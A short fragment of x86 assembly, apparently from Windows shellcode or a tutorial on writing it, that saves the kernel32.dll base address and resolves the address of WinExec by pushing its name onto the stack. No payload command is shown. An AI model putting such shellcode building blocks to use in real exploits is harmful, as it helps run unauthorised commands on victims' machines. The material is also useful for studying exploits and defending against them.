 xor esi,esi
push edx
pop esi
;----------------------------------------
;backing up kernel32.dll base address
xor edi,edi
push ebx
pop edi
;------------------------
;Finding address of Winexe()
xor ecx,ecx
push ecx
push 0x00636578
push 0x456e6957
mov ecx,esp
push ecx
push ebx
call edx